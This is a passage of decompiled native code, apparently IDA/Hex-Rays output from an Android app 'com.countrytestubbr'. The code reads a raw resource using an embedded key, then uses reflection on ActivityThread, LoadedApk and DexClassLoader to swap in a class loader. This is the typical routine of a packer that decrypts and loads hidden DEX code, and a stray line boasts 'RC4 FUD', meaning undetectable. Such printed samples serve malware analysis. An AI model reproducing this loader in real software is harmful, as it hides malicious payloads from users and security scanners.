 174 char v177[48]; // [rsp+4B0h] [rbp-68h] BYREF
175 unsigned __int64 v178; // [rsp+4E0h] [rbp-38h]
176
177 v178 = __readfsqword(0x28u);
178 strcpy(v177, "3qeJAqf1NLvlqWbRmxfnI1ghKgKmKXI7");
179 strcpy(v176, "com.countrytestubbr:raw/jbetslwlt");
180 strcpy(v175, "jbetslwlt");
181 strcpy(v174, "getResources");
182 strcpy(v173, "()Landroid/content/res/Resources;");
183 strcpy(v172, "getIdentifier");
184 strcpy(v171, "(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;)I");
185 v133 = xmmword_1490;
186 strcpy(v170, "(I)Ljava/io/InputStream;");
187 strcpy(v169, "available");
188 v144 = 4794664;
189 strcpy(v143, "read");
190 strcpy(v142, "([B)I");
191 v132 = xmmword_1590;
192 v168 = 0x656D614E726F66LL;
193 strcpy(v167, "(Ljava/lang/String;)Ljava/lang/Class;");
194 strcpy(v166, "android.app.ActivityThread");
195 strcpy(v165, "android/app/ActivityThread");
196 strcpy(v164, "currentActivityThread");
197 strcpy(v163, "()Landroid/app/ActivityThread;");
198 strcpy(v162, "getDeclaredField");
199 strcpy(v161, "(Ljava/lang/String;)Ljava/lang/reflect/Field;");
RC4 FUD SINCE 2070!111
200 strcpy(v160, "mPackages");
201 strcpy(v159, "setAccessible");
202 strcpy(v141, "(Z)V");
203 v140 = 7628135;
204 strcpy(v158, "(Ljava/lang/Object;)Ljava/lang/Object;");
205 strcpy(v157, "getPackageName");
206 strcpy(v156, "()Ljava/lang/String;");
207 v139 = 7628135;
208 strcpy(v155, "(Ljava/lang/Object;)Ljava/lang/Object;");
209 v138 = 7628135;
210 strcpy(v154, "()Ljava/lang/Object;");
211 strcpy(v153, "android.app.LoadedApk");
212 strcpy(v152, "getDeclaredField");
213 strcpy(v151, "(Ljava/lang/String;)Ljava/lang/reflect/Field;");
214 strcpy(v150, "mClassLoader");
215 strcpy(v149, "setAccessible");
216 strcpy(v137, "(Z)V");
217 v136 = 7628135;
218 strcpy(v148, "(Ljava/lang/Object;)Ljava/lang/Object;");
219 strcpy(v147, "dalvik/system/DexClassLoader");
220 strcpy(v135, "<init>");
221 strcpy(v146, "(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Ljava/lang/ClassLoader;)V");
222 v134 = 7628147;
223 strcpy(v145, "(Ljava/lang/Object;Ljava/lang/Object;)V");
224 v5 = (*(__int64 (__fastcall **)(__int64, char *))(*(_QWORD *)a1 + 1336LL))(a1, v176);
225 v6 = qrRNMjOIhZG::CpqxvNgHcYPKr(a1, v175, 0LL, a3);
226 v130 = qrRNMjOIhZG::rhVZOEOeesC(a1, 0LL, a3, v7, v8, v9);
227 v10 = (*(__int64 (__fastcall **)(__int64, __int64))(*(_QWORD *)a1 + 248LL))(a1, a3);
228 v11 = (*(__int64 (__fastcall **)(__int64, __int64, char *, char *))(*(_QWORD *)a1 + 264LL))(a1, v10, v174, v173);
229 v127 = a3;
230 v15 = _JNIEnv::CallObjectMethod(a1, a3, v11, v12, v13, v14, v107);
231 v16 = (*(__int64 (__fastcall **)(__int64, __int64))(*(_QWORD *)a1 + 248LL))(a1, v15);
232 v17 = (*(__int64 (__fastcall **)(__int64, __int64, char *, char *))(*(_QWORD *)a1 + 264LL))(a1, v16, v172, v171);
233 v18 = (*(__int64 (__fastcall **)(__int64, void *))(*(_QWORD *)a1 + 1336LL))(a1, &unk_162A);
234 v19 = _JNIEnv::CallIntMethod(a1, v15, v17, v5, v18, v18, v108);
235 v20 = (*(__int64 (__fastcall **)(__int64, __int64, __int128 *, char *))(*(_QWORD *)a1 + 264LL))(a1, v16, &v133, v170);
236 v23 = _JNIEnv::CallObjectMethod(a1, v15, v20, v19, v21, v22, v109);
v24 = (*(__int64 (__fastcall **)(__int64, __int64))(*(_QWORD *)a1 + 248LL))(a1, v23);
0000209C Java_com_countrytestubbr_dZrqMzgNxx_wYCobaorKLXWngv:206 (209C)